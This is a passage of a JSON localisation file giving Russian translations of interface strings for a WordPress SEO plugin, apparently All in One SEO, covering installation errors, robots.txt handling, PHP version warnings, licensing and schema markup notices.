\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s functionality will be disabled. %6$sRead more for additional information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s \u0433\u043e\u0434\u0443. \u0415\u0441\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0440\u0432\u0430\u043d\u0430. %6$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f 